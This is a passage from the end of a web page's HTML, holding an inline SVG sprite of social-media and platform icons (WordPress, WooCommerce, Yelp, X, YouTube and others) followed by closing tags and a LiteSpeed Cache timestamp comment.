<path d="M2.048,22l1.406-5.136c-0.867-1.503-1.324-3.208-1.323-4.955C2.133,6.446,6.579,2,12.042,2c2.651,0.001,5.14,1.033,7.011,2.906c1.871,1.873,2.901,4.363,2.9,7.011c-0.002,5.464-4.448,9.91-9.91,9.91c0,0,0,0,0,0h-0.004c-1.659-0.001-3.288-0.417-4.736-1.206L2.048,22z M7.545,18.828l0.301,0.179c1.265,0.751,2.714,1.148,4.193,1.148h0.003c4.54,0,8.235-3.695,8.237-8.237c0.001-2.201-0.855-4.271-2.41-5.828c-1.555-1.557-3.623-2.415-5.824-2.416c-4.544,0-8.239,3.695-8.241,8.237c-0.001,1.556,0.435,3.072,1.259,4.384l0.196,0.312l-0.832,3.04L7.545,18.828z M17.035,14.274c-0.062-0.103-0.227-0.165-0.475-0.289c-0.248-0.124-1.465-0.723-1.692-0.806c-0.227-0.083-0.392-0.124-0.557,0.124c-0.165,0.248-0.64,0.806-0.784,0.971c-0.144,0.165-0.289,0.186-0.536,0.062c-0.248-0.124-1.046-0.385-1.991-1.229c-0.736-0.657-1.233-1.468-1.378-1.715c-0.144-0.248-0.015-0.382,0.109-0.505c0.111-0.111,0.248-0.289,0.371-0.434c0.124-0.145,0.165-0.248,0.248-0.413c0.083-0.165,0.041-0.31-0.021-0.434c-0.062-0.124-0.557-1.343-0.763-1.839C9.364,7.284,9.159,7.35,9.007,7.342c-0.144-0.007-0.31-0.009-0.475-0.009c-0.165,0-0.433,0.062-0.66,0.31C7.646,7.891,7.006,8.49,7.006,9.709c0,1.219,0.887,2.396,1.011,2.562c0.124,0.165,1.746,2.666,4.23,3.739c0.591,0.255,1.052,0.408,1.412,0.522c0.593,0.189,1.133,0.162,1.56,0.098c0.476-0.071,1.465-0.599,1.671-1.177C17.096,14.873,17.096,14.378,17.035,14.274z" />
</symbol>
<symbol id="icon-woocommerce" viewBox="0 0 24 24">
<path d="M12 2C17.5228 2 22 6.47715 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2ZM5.96289 8.48242C5.18274 8.48255 4.78715 8.84526 4.78711 9.51562C4.78716 10.186 5.20472 10.5711 5.96289 10.5713H6.80957V14.583C6.80963 15.7152 7.5685 16.3857 8.67871 16.3857C9.56882 16.3856 10.2837 15.9465 10.8223 14.9355L12.0205 12.6924V14.5947C12.0207 15.7156 12.7461 16.3857 13.8672 16.3857C14.7463 16.3856 15.3951 16.0014 16.0215 14.9355L18.7803 10.2744C19.3848 9.25229 18.9565 8.4827 17.627 8.48242C16.9124 8.48242 16.4499 8.71367 16.0322 9.49414L14.1309 13.0664V9.88965C14.1309 8.94438 13.68 8.48252 12.8447 8.48242C12.1852 8.48242 11.6577 8.76825 11.251 9.55957L9.45898 13.0664V9.92285C9.45898 8.91172 9.04118 8.48258 8.03027 8.48242H5.96289Z" />
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 24 24">
<path d="M12.158,12.786L9.46,20.625c0.806,0.237,1.657,0.366,2.54,0.366c1.047,0,2.051-0.181,2.986-0.51 c-0.024-0.038-0.046-0.079-0.065-0.124L12.158,12.786z M3.009,12c0,3.559,2.068,6.634,5.067,8.092L3.788,8.341 C3.289,9.459,3.009,10.696,3.009,12z M18.069,11.546c0-1.112-0.399-1.881-0.741-2.48c-0.456-0.741-0.883-1.368-0.883-2.109 c0-0.826,0.627-1.596,1.51-1.596c0.04,0,0.078,0.005,0.116,0.007C16.472,3.904,14.34,3.009,12,3.009 c-3.141,0-5.904,1.612-7.512,4.052c0.211,0.007,0.41,0.011,0.579,0.011c0.94,0,2.396-0.114,2.396-0.114 C7.947,6.93,8.004,7.642,7.52,7.699c0,0-0.487,0.057-1.029,0.085l3.274,9.739l1.968-5.901l-1.401-3.838 C9.848,7.756,9.389,7.699,9.389,7.699C8.904,7.67,8.961,6.93,9.446,6.958c0,0,1.484,0.114,2.368,0.114 c0.94,0,2.397-0.114,2.397-0.114c0.485-0.028,0.542,0.684,0.057,0.741c0,0-0.488,0.057-1.029,0.085l3.249,9.665l0.897-2.996 C17.841,13.284,18.069,12.316,18.069,11.546z M19.889,7.686c0.039,0.286,0.06,0.593,0.06,0.924c0,0.912-0.171,1.938-0.684,3.22 l-2.746,7.94c2.673-1.558,4.47-4.454,4.47-7.771C20.991,10.436,20.591,8.967,19.889,7.686z M12,22C6.486,22,2,17.514,2,12 C2,6.486,6.486,2,12,2c5.514,0,10,4.486,10,10C22,17.514,17.514,22,12,22z" />
</symbol>
<symbol id="icon-yelp" viewBox="0 0 24 24">
<path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z" />
</symbol>
<symbol id="icon-x" viewBox="0 0 24 24">
<path d="M14.1173 9.62177L20.4459 2H18.9463L13.4511 8.61788L9.06215 2H4L10.637 12.0074L4 20H5.49977L11.3028 13.0113L15.9379 20H21L14.1169 9.62177H14.1173ZM12.0632 12.0956L11.3907 11.0991L6.04016 3.16971H8.34371L12.6617 9.56895L13.3341 10.5655L18.947 18.8835H16.6434L12.0632 12.096V12.0956Z" />
</symbol>
<symbol id="icon-xanga" viewBox="0 0 24 24">
<path d="M9,9h6v6H9V9z M3,9h6V3H3V9z M15,9h6V3h-6V9z M15,21h6v-6h-6V21z M3,21h6v-6H3V21z" />
</symbol>
<symbol id="icon-youtube" viewBox="0 0 24 24">
<path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z" />
</symbol>
</defs>
</svg>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 14:45:15 -->